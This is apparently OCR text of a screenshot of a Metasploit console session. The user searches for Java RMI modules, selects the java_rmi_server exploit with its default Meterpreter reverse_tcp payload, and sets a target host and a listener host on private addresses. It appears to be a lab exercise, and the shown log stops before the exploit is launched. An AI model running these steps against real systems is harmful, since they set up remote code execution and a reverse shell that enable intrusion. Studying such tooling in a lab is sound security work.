 Buon pomeriggio Sushanto | /home/sushanto | venerdì, 27 settembre 2024 - 14:10
File Azioni Modifica Visualizza Aiuto
Cestino Home File system
msf6 > search java_rmi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/java_rmi_registry . normal No Java RMI Registry Interfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configurati
on Java Code Execution
2 \_ target: Generic (Java Payload) . . . .
3 \_ target: Windows x86 (Native Payload) . . . .
4 \_ target: Linux x86 (Native Payload) . . . .
5 \_ target: Mac OS X PPC (Native Payload) . . . .
6 \_ target: Mac OS X x86 (Native Payload) . . . .
7 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execu
tion Scanner
8 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl Deserialization Privi
lege Escalation
Interact with a module by name or index. For example info 8, use 8 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local mac
hine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhost 192.168.50.155
rhost => 192.168.50.155
msf6 exploit(multi/misc/java_rmi_server) > set lhost 192.168.50.172
lhost => 192.168.50.172